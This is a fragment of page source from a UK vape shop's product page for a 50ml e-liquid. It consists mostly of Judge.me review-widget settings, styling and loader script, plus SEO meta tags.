reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":true,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":false,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":true,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/ukvaporwaves.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Uk Vapor Waves","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Uk Vapor Waves"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #108474;--jdgm-secondary-color: rgba(16,132,116,0.1);--jdgm-star-color: #108474;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #108474;--jdgm-paginate-color: #108474;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #108474}.jdgm-histogram__bar-content{background-color:#108474}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#108474}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Uk Vapor Waves'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/yoast-seo/blocks/metatags/7c777011-bc88-4743-a24e-64336e1e5b46 -->
<!-- This site is optimized with Yoast SEO for Shopify -->
<title>Buy Little Dipper (Classics) 50ml E Liquid by Milkman - Uk Vapor Waves</title>
<meta name="description" content="Buy Little Dipper (Classics) 50ml E Liquid by Milkman online in UK at lowest price from UK Vapor Waves. Our Milkman Little Dipper Eliquid 50ml Shortfill bottle is a timeless and delicious classic." />
<link rel="canonical" href="https://ukvaporwaves.com/products/little-dipper-classics-50ml-e-liquid-by-milkman" />
<meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1" />
<meta property="og:site_name" content="Uk Vapor Waves" />
<meta property="og:url" content="https://ukvaporwaves.com/products/little-dipper-classics-50ml-e-liquid-by-milkman" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
